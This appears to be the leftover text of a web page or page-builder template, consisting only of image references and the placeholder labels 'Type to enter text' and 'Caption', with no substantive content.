







Type to enter text





Caption



Caption



